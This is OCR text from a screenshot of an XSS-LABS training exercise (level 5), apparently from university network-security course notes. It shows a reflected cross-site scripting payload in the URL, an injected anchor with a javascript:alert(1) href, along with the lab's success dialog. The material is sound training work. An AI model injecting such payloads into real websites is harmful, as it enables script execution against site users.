 XSS平台-XSS安全测
欢迎来到level5
view-source:www.w
view-source:www.w
view-source:www.w
川大2020级暑期网络
day03笔记v2.pdf
不安全
www.wabjtam.ml:13780/XSS-LABS/level5.php?keyword=">+<a+HREF%3Djavascript%3Aalert%281%29>aaa<%2Fa>&submit=搜索
www.wabjtam.ml:13780 显示
完成的不错!
确定
取消
没有找到和">
>相关的结果.
aaa"> 搜索
LEVEL5
payload的长度:38